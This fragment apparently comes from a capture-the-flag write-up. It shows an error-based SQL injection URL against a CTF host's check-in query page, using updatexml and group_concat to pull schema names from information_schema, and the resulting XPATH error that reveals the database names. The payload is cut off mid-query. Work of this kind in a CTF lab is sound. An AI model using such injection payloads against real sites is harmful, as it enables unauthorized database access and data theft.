 ctfgame.acdxvfsvd.net:20001/index.php?id=1'and(updatexml(1,concat(0x7e,(select(group_concat(schema_name))from
php
南京邮电大学晨跑打卡查询
查询
XPATH syntax error: '~information_schema,cgctf,flaaaa'
第n次打卡 日期 时间